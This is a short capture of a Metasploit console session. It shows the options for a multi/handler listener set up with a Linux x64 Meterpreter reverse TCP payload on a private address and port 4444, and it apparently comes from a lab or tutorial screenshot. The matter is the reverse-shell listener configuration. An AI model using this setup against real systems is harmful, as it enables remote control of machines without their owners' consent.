 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.53 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >